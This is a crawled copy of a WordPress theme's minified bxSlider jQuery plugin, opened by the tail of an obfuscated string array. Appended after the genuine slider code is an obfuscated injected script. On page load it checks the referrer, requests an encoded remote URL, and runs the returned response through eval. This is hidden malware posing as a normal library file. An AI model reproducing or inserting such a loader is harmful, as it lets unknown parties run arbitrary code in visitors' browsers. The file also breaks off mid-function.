m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/themes/rosemary/js/jquery.bxslider.min.js?ver=6.9
body_size: 26850
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var 